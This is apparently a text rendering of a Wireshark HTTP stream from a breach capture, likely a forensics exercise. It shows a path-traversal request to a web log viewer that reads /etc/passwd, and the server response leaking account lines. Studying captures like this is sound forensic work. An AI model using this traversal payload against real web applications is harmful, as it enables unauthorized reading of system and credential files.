 Wireshark · Follow HTTP Stream (tcp.stream eq 111) · RetailBreach.pcap
GET /admin/log_viewer.php?file=../../../../../etc/passwd HTTP/1.1
Host: shopsphere.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=lqkctf24s9h9lg67teu8uevn3q
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2024 12:12:13 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1352
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Log Viewer - ShopSphere</title>
<link rel="stylesheet" href="../../css/style.css">
</head>
<body>
<h1>Log Viewer</h1>
<form action="" method="get">
<input type="text" name="file" placeholder="Enter log file name">
<button type="submit">View Log</button>
</form>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
Packet 10220. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (4325 bytes) Show data as ASCII Stream 111
Find: passwd Find Next
Filter Out This Stream Print Save as... Back Close Help